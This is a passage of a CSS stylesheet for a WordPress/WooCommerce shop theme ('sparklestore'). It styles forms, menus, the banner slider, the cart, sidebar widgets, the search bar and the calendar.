    margin-bottom: 0;
    margin-left: 15px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 0;
    outline: none;
    border-radius: 0;
    background: #023772;
    box-shadow: none;
    color: #ffffff;
    font-size: 14px;
    line-height: 1;
    padding: 15px;
    text-shadow: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #1976d2;
    background:transparent;
    color: #2196f3;
    box-shadow: none;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a,
a:focus,
a:visited {
    color:#333;
}
a:hover,
a:active, 
a:focus,
a:visited {
    text-decoration: none;
    box-shadow: none;
    outline: 0px;
    outline-style: none;
    outline-width: 0px;
}

a:hover,
a:active{
    color:#033772;
}
a:visited {
    color: inherit;
}

a:hover,
a:focus,
a:active {
    color: inherit;
}

a:focus {
    outline: 0;
}

a:hover,
a:active {
    outline: 0;
}
a:hover {
    color: #033772;
    text-decoration: none;
    transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}

/*--------------------------------------------------------------
## Top Header Start
--------------------------------------------------------------*/
.topheader{
    border-bottom: 1px solid #e7e7e7;
    padding:15px 0px;
    line-height:1;
    color:#141414;
}

.topheader .quickinfowrap{
    float: left;
}

.topheader .toplinkswrap{  
    float:right;
}

.topheader .quickinfowrap .quickinfo,
.topheader .toplinkswrap .toplinks ul{
    margin: 0;
    list-style: none;
    padding-left: 0;
}
.topheader .toplinkswrap{
    text-align: right;
}
.topheader .quickinfowrap .quickinfo li,
.topheader .toplinkswrap .toplinks ul li{
    display: inline-block;
    padding: 0px 10px;
    vertical-align: middle;
    border-left: 1px solid #adacac;
    text-decoration: none;
    list-style: none;
    font-size: 12px;
    color:#000;
    font-family: Open Sans;
    font-weight: 600;
}
.topheader .toplinkswrap .toplinks ul li{
    text-transform: uppercase;
}
.topheader .quickinfowrap .quickinfo li:first-child,
.topheader .toplinkswrap .toplinks ul li:first-child{
    border-left: none;
}

.topheader .quickinfowrap .quickinfo li a,
.topheader .toplinkswrap .toplinks ul li a{
    color:#000;
}

.topheader .quickinfowrap .quickinfo li:hover,
.topheader .quickinfowrap .quickinfo li:hover a,
.topheader .toplinkswrap .toplinks ul li:hover,
.topheader .toplinkswrap .toplinks ul li:hover a{
    color:#033772;
    transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
}

.site-main .comment-navigation,
.site-main .posts-navigation, 
.site-main .post-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
.main_menu_category_menu{
    position:relative;
    display:block;
    background: #033772;
    z-index:999;
}
.main_menu_category_menu ul{
    padding:0;
    margin:0;
    list-style: none;
}

.main_menu_category_menu .container{
    position:relative;
}
.main_menu_category_menu .main-menu{
    height:61px;
    text-align: right;
}
.main_menu_category_menu .category-menu-main{
    position:absolute;
    top:0;
    left:15px;
    z-index:0;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    right: auto;
}


/*--------------------------------------------------------------
# Menu Category Section
--------------------------------------------------------------*/
.category-menu-title{
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    font-weight: 500;
    padding: 19px;
    text-transform: uppercase;
    width: 220px;
    display: inline-block;
}
.category-menu-title i{
    padding-right:10px;
}

.menu-category{    
    display:none;
}
.menu-category ul{
    padding: 0px;
    margin: 0;
    background-color: #033772;
}
.menu-category ul li{
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.menu-category ul li:last-child{
    border-bottom: none;
}  
.menu-category ul li a{    
    position: relative;
    display: block;
    font-weight: normal;
    font-size: 14px;
    letter-spacing: 1px;
    color:#141414;
    padding:10px;
    text-transform: uppercase;
    padding: 15px 10px;
    color: #fff;
}
.menu-category ul li a:hover{    
    background: rgba(0,0,0,0.3);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}

.menu-category ul li.menu-item-has-children >a:after {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 14px;
    position: absolute;
    right: 15px;
    top: 14px;
}
.menu-category ul ul{
    position:absolute;
    left:100%;
    top:0;
    background-color: #033772;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    display: none;
    text-align: left;
    z-index: 3000;
    z-index:99;
    min-width:250px;
}
.menu-category ul li:hover ul{
    display:block;
}

/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
.main-menu .toggle-wrap{
    display:none;
}
.main-menu .main-menu-links {
    margin-left: 220px;
}
.main-menu .main-menu-links ul li{
    display:inline-block;    
    position:relative;
    float:left;
    background: #033772;
}
.main-menu .main-menu-links ul > li > a{   
    font-family: Open Sans;
    color: #fff;
    padding: 20px 23px;
    display: block;
    font-weight: 600;
    font-size: 14px;
    position: relative;
    letter-spacing: 1px;
    -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    -o-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    box-shadow: inset 0 0 0 0 #fff;
    text-transform: uppercase;
}
.main-menu .main-menu-links ul > li.current-menu-item,
.main-menu .main-menu-links ul > li:hover {
    background: rgba(0,0,0,0.3);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.main-menu .main-menu-links ul > li.menu-item-has-children > a{
    padding-right: 30px;
}

.main-menu .main-menu-links ul li.menu-item-has-children > a:after {
    content: "\f078";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -8px;
}
.main-menu-links ul li.menu-item-has-children > ul > li.menu-item-has-children > a:after{
    content: "\f054";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -8px;
}

.main-menu .main-menu-links ul li ul{
    display:block;
    visibility: hidden;
    opacity:0;
    position:absolute;
    left:0;
    top:10px;
    top:120%;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    text-align: left;
    width:240px;
    height:0;    
    transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
}
.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul{
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    padding-left: 10px;
} 
.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children:hover ul{
    left: 100%;
    opacity: 1;
    visibility: visible;
} 
.main-menu .main-menu-links ul > li.menu-item-has-children:hover ul{    
    top: 100%;
    height:auto;   
    opacity:1;
    z-index:9999;
    background: #033772;        
    visibility: visible;
}
.main-menu .main-menu-links ul > li.menu-item-has-children li{ 
    display: block;
    min-width: 240px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu .main-menu-links ul > li.menu-item-has-children li a{ 
    color:#ffffff;
    padding: 15px 10px;
}
.main-menu .main-menu-links ul li.menu-item-has-children li.current-menu-item a,
.main-menu .main-menu-links ul > li.menu-item-has-children li:hover a{ 
    color:#fff;
}
.main-menu .main-menu-links ul li.menu-item-has-children li.current-menu-item,
.main-menu .main-menu-links ul > li.menu-item-has-children li:hover{
    background: rgba(0,0,0,0.3);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}


.main_menu_category_menu .main-menu-links>div>ul li.menu-item-has-children,
.main_menu_category_menu .main-menu-links>div>ul li.page_item_has_children,
.main_menu_category_menu .menu-category>div>ul li.page_item_has_children {
    position: relative;
}

span.sub-toggle,
span.sub-toggle-children,
span.sub-toggle-cat {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 38px;
    height: 38px;
    text-align: center;
    background: rgba(255,255,255,0.8);
    color: #212121;
    line-height: 38px;
    z-index: 99;
    cursor: pointer;
}

/*--------------------------------------------------------------
# Banner Slider
--------------------------------------------------------------*/
.home-slider-overlay{
    position:absolute;
    background-color:rgba(0,0,0,0.4);
    width:100%;
    height:100%;
}
.banner-height{
    height: 520px;
}
.sparklestore-slider {
    width: 100%;
    height: 100%;
    position: relative;
    margin: 0;
}
.sparklestore-slider .slides {
    height: 100% !important;
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    transition-delay: 1s;
}
.sparklestore-slider .slides li {
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 100% !important;
    width: 100%;
    padding: 0;
    margin: 0;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
}
.sparklestore-slider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}
.sparklestore-caption {
    position:absolute;
    color: #fff;
    top:50%;
    left:0;
    right:0;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    z-index: 99;
    text-align:center;
    width: 90%;
    margin: 0 auto;
}
.sparklestore-slider .sparklestore-title {
    text-transform: uppercase;
    margin: 0 0 40px;
    line-height: 1.5;
    letter-spacing: 15px;
    font-weight: 400;
    font-size: 48px;
}
.sparklestore-slider .sparklestore-desc {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.8;
    max-width: 60%;
    margin: 0 auto;
    letter-spacing: 4px;
}
.sparklestore-slider .flex-direction-nav a {
    width: 15%;
}
.flex-direction-nav a,
.flex-control-nav > li > a {
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.flex-direction-nav a {
    position: absolute;
    display: block;
    height: 100%;
    width: 50%;
    top: 0;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    margin:0;
}
.flex-direction-nav .flex-prev {
    opacity: 0;
    left: 0;
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab;
    cursor: url(assets/images/prev-light.png), url(assets/images/prev-light.cur), e-resize; /* standard: note the different path for the .cur file */
    cursor: url(assets/images/prev-light.cur), n-resize\9; /* IE 8 and below */
    *cursor: url(assets/images/prev-light.cur), n-resize; /* IE 7 and below */
    _cursor: url(assets/images/prev-light.cur), n-resize; /* IE 6 */
}

.flex-direction-nav .flex-next {
    opacity: 0;
    right: 0;
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab;
    cursor: url(assets/images/next-light.png), url(assets/images/next-light.cur), e-resize; /* standard: note the different path for the .cur file */
    cursor: url(assets/images/next-light.cur), n-resize\9; /* IE 8 and below */
    *cursor: url(assets/images/next-light.cur), n-resize; /* IE 7 and below */
    _cursor: url(assets/images/next-light.cur), n-resize; /* IE 6 */
}

.flex-control-nav {
    position: absolute;
    width: auto;
    left: 50%;
    bottom: 20px;
    z-index: 11;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.flex-control-nav > li {
    display: inline-block;
    margin: 5px 3px;
}
.flex-control-nav > li > a {
    background: #dddddd;
    border: 2px solid #dddddd;
    display: block;
    height: 8px;
    width: 8px;
    position: relative;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.flex-control-nav > li > a:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color:#dddddd;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.flex-control-nav > li > a:hover,
.flex-control-nav > li > a.flex-active {
    background: transparent;
    border-color:#033772;
}

.sparklestore-slider .sparklestore-button {
    margin:40px 0 0 ;
}
.sparklestore-slider a.sparklestore-button  {
    display: inline-block;
    padding:8px 20px;
    color:#fff;
    border-radius: 100px;
    font-size: 14px;
    border:1px solid #fff;
    margin-right: 5px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    min-width: 108px;  
}
.sparklestore-slider a.sparklestore-button:hover  {
    background-color:#ffffff;
    color:#033772;
    border-color:#ffffff;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.woocommerce table.shop_table td:after,
.woocommerce table.shop_table td:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul:after,
.sp-clearfix:before,
.sp-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.woocommerce table.shop_table td:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul:after,
.sp-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
# WooCommerce defautl widget area 
--------------------------------------------------------------*/
.woocommerce .widget_rating_filter .woocommerce .star-rating{
    top: 5px;
    margin-left: 7px;
    font-size: 12px;
}

.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
    float: left;
    margin-left: 0px;
    width: 80px;
    height: auto;
    box-shadow: none;
    margin-right: 20px;
}
.widget .product-title {
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 3px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    color: #483A3A;
}
.woocommerce ul.cart_list li a:hover, 
.woocommerce ul.product_list_widget li a:hover{
    color: #033772;
}
.reviewer {
    color: #999;
}
.widget-area .woocommerce .star-rating {
    font-size: 12px;
    width: 6.3em;
    margin-top: 10px;
    letter-spacing: 2px;
    margin-bottom: 5px;
    top: 5px;
}
.woocommerce ul.products li.product .star-rating{
    float:none;
    display: inline-block;
    clear: both;
}
.woocommerce .star-rating span, 
.woocommerce-page .star-rating span {
    color: #ffc60a;
}
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price .amount,
.woocommerce ul.products li.product .price ins{
    display: inline-block;
    font-weight: bold;
    color: #000;
    font-size: 13px;
}

.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a, 
.woocommerce-page ul.cart_list li a, 
.woocommerce-page ul.product_list_widget li a,
.widget_top_rated_products .product_list_widget .product-title {
    font-size: 14px;
    color: #555555;
    text-transform: capitalize;
    text-rendering: auto;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    font-weight: 800;
}

.woocommerce.widget_shopping_cart .total, 
.woocommerce .widget_shopping_cart .total, 
.woocommerce-page.widget_shopping_cart .total, 
.woocommerce-page .widget_shopping_cart .total {
    background: #ebe9eb;
    padding: 8px 10px;
    border-top: 0;
}
.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 0em;
}

.widget_shopping_cart_content .total .amount{
   float: right;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    color: #000;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    left: auto;
    right: 0;
    top: 2px;
    font-size: 16px;
    background: #f1eeee;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover, 
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
    color: red;
    background: inherit;
    left: auto;
    right: 0;
    top: 2px;
    background: #033772;
}

.woocommerce .widget_layered_nav ul li,
.woocommerce .widget_product_categories ul li{
    display: inline-block;
    position: relative;
    width: 100%;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_product_categories ul li a{
    float: left;
}
.woocommerce .widget_layered_nav ul li a:before{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 13px;
    display: inline-block;
    cursor: pointer;
    line-height: 20px;
    margin-right: 5px;
}
.woocommerce .widget_layered_nav ul li span.count,
.woocommerce .widget_product_categories ul li span.count {
    float: right;
}

/*--------------------------------------------------------------
# Product Sidebar Search
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Sidebar Search
--------------------------------------------------------------*/
.widget_product_search .woocommerce-product-search,
.widget_search .search-form{
    position:relative;
    padding: 10px 0;
}
.widget_search .search-field::-webkit-input-placeholder,
.widget_search .search-form:-moz-placeholder, 
.widget_search .search-form:-ms-input-placeholder{
    color: #868686;
}

.widget_search .search-form > label{
    margin: 0;
    width: 100%;
}
.widget_search .screen-reader-text{
    display: none;
}

.widget_product_search .search-field,
.widget_search .search-field{
    background: #eee none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #333;
    display: inline-block;
    height: 47px;
    vertical-align: middle;
    width: 80%;
    padding: 0 10px;
    font-weight: 400;
    font-size: 16px;
    border-radius: 0; 
}
.widget_product_search a.button, 
.widget_product_search button, 
.widget_product_search input[type="submit"],
.widget_search .search-submit{
    position: absolute;
    top: 10px;
    right: 15px;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    height: 46px;
    margin-left: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all ease 0.5s;
    border: none;
    color: #fff;
    background: #033772;
}
.widget_product_search .search-submit:hover,
.widget_search .search-submit:hover{
    background: #232529;
    color: #fff;
}

/*--------------------------------------------------------------
# WooCommerce yith-woocompare-widget
--------------------------------------------------------------*/
.yith-woocompare-widget ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.yith-woocompare-widget ul li:first-child{
    border-top: none;
    padding-top: 0;
}
.yith-woocompare-widget ul li{
    padding-top: 12px;
    padding-bottom: 12px;
    border-top: 1px solid #f5f5f5;
}
.yith-woocompare-widget ul li a{
    font-size: 12px;
    color: #555555;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-transform: capitalize;
    text-rendering: auto;
     transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.yith-woocompare-widget ul li:hover > a{
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    color: #033772;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
    background-color: #033772;
    color: #ffffff;
    line-height: 1;
}

/*--------------------------------------------------------------
# WooCommerce defautl widget_shopping_cart
--------------------------------------------------------------*/
.view-cart,
.wishlist{
    position:absolute;
    top:0;
}
.view-cart{
    right:55px;
}
.wishlist{
    right:0;
}
.wishlist .top-wishlist,
.view-cart .cart-contents .header-icon {
    position:relative;
}
.wishlist .top-wishlist a i.fa,
.view-cart .cart-contents .header-icon i{
    font-size: 40px;
    color: #033772;
    line-height: 40px;
    padding-right: 5px;
}
.wishlist .top-wishlist a .title-wishlist,
.view-cart .cart-contents .header-icon .name-text{
    font-size: 16px;
    font-weight: bold;
    color: #ffffff;
    line-height: 0;
    position: relative;
    display: inline-block;
    top: -20px;
    display:none;
}
.wishlist .top-wishlist a .count,
.view-cart .cart-contents .header-icon .count{
    font-size: 8px;
    font-weight: bold;
    color: #ffffff;
    line-height: 20px;
    position: absolute;
    display: inline-block;
    right: 0;
    top: 0;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    text-align: center;
    background: #cd1b29;
}


.view-cart:hover .top-cart-content{
    opacity:1;
    visibility: visible;
}
.top-cart-content .block-subtitle{
    background: #033772;
    padding: 5px;
    font-size: 16px;
    font-weight: normal;
}
.top-cart-content{
    opacity:0;
    position:absolute;
    visibility: hidden;
    top:40px;
    right:10%;
    width:300px;
    z-index: 9999;
    background:#ffffff;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.top-cart-content .cart_list.product_list_widget{
    max-height: 250px;
    overflow-y: scroll;
    padding: 10px;
}
.top-cart-content .widget_shopping_cart_content p.buttons{
    padding:0 10px;
    margin-bottom: 12px;
}
.top-cart-content .widget{
    margin:0 0 0em;
    border: 1px solid #033772;
}

.widget_shopping_cart_content .buttons a{
    width:49%;
    border-radius: 0px;
    padding: 0 !important;
    padding-left: 30px !important;
    text-align: center;
    color: #ffffff;
    line-height: 40px;
    height: 42px;
}
.widget_shopping_cart_content .buttons a.wc-forward:before {
    content: '\f07a';
    position: absolute;
    font-family: FontAwesome;
    left: 0px;
    top: 0px;
    font-size: 14px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    text-align: center;
    border-right: 1px solid #fff;
    background: #033772;
}
.widget_shopping_cart_content .buttons a.checkout.wc-forward:before {
    content: '\f045';
}

/*--------------------------------------------------------------
# WooCommerce defautl price_slider_amount
--------------------------------------------------------------*/
.price_slider_amount .price_label {
    font-size: 14px;
    font-weight: 600;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
    background: #033772;
    height: 12px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
    height: 1.4em;
    background: #033772;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
    background: #e5e5e5;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 12px;
}

.woocommerce a.button.add_to_cart_button:hover,
li.product a.added_to_cart:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover, 
.woocommerce .widget-area a.clear-all:hover,
.woocommerce input.button:hover,
.woocommerce a.button.product_type_grouped:hover,
.woocommerce a.button.product_type_external:hover,
.woocommerce a.button.product_type_variable:hover{
    background: #033772;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    color:#ffffff;
}
.quantity,
.total{
    color:#212121;
    margin-bottom:0;
}

/*--------------------------------------------------------------
# All Default Sidebar widget Title
--------------------------------------------------------------*/
.widget-area .widget .widget-title {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: left;
    padding-left: 20px;
    background-color: #fafafa;
    border-left: 4px solid #033772;
    margin-bottom: 12px;
    text-transform: uppercase;
    display: inline-block;
    color: #555555;
    font-size: 16px;
    font-weight: 600;
}

/*--------------------------------------------------------------
# All Default Sidebar widget
--------------------------------------------------------------*/
.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul{
    list-style: outside none none;
    margin: 0;
}

.widget_product_categories ul{
    margin-left: 0;
}


.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories li {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories a {
    color: #333333;
    line-height: 32px;
    padding-left: 22px;
    position: relative;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.widget a:hover,
.widget a:hover::before,
.widget li:hover::before {
    color: #033772;
}
.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li:before,
.widget_nav_menu li:before,
.widget_product_categories a:before {
    color: #333333;
    content: "\f187";
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    position: absolute;
    top: -5px;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.widget_categories a::before{
    content: "\f07b";
    top: 0;
}
.widget_product_categories a::before{
    top: 0px;
}
.widget_archive a::before {
    top: 0;
}
.widget_recent_entries a::before {
    content: "\f101";
}
.widget_meta a::before,
.widget_nav_menu li:before {
    content: "\f138";
}
.widget_recent_comments li::before {
    content: "\f086";
    top: 0;
}
.widget_rss li::before {
    content: "\f09e";
    top: 0;
}
.widget_pages li:before {
    content: "\f1ea";
    top: 0;
}
.widget_recent_entries .post-date {
    color: #8f8f8f;
    display: block;
    font-size: 11px;
    margin-top: -5px;
    padding-left: 24px;
}
.widget_nav_menu li:before{
    top: 0;
}

/*--------------------------------------------------------------
# Sidebar Select
--------------------------------------------------------------*/
.widget_archive select,
.widget_categories select,
.widget_product_categories select{
    width: 100%;
    padding: 10px;
}

.widget_archive ul li, 
.widget_categories ul li,
.widget_product_categories ul li{
    width: 100%;
    text-align: right;
    display: inline-block;
}
.widget_archive ul li a, 
.widget_categories ul li a,
.widget_product_categories ul li a{
   float: left;
}
/*--------------------------------------------------------------
# Sidebar Sub Menu
--------------------------------------------------------------*/
.widget_pages ul li .children li:last-child,
.widget_nav_menu ul li .sub-menu li:last-child,
.widget_product_categories ul li .children li:last-child{
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget_product_categories ul .children{
    margin-left: 15px;
}


/*--------------------------------------------------------------
# Calender
--------------------------------------------------------------*/
.widget_calendar tbody td {
    text-align: center;
    color: #a8a7a7;
}
.widget_calendar caption {
    font-weight:700;
}
.calendar_wrap caption {
  background: none repeat scroll 0 0 #033772;
  color: #fff;
  line-height: 40px;
  text-align: center;
}
.calendar_wrap table {
  border-collapse: collapse;
  width: auto;
}
.calendar_wrap table th {
  border: 1px solid #ccc;
  font-weight: bold;
  padding: 8px 0px;
  text-align: center;
  width: 5%
}
.calendar_wrap table td {
  border: 1px solid #ccc;
  padding: 8px 0px;
  color: #000;
  width: 5%;
  text-align: center;
}
.calendar_wrap table td #prev, .calendar_wrap table td#next {
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
}
.calendar_wrap table td #next {
  text-align: right;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

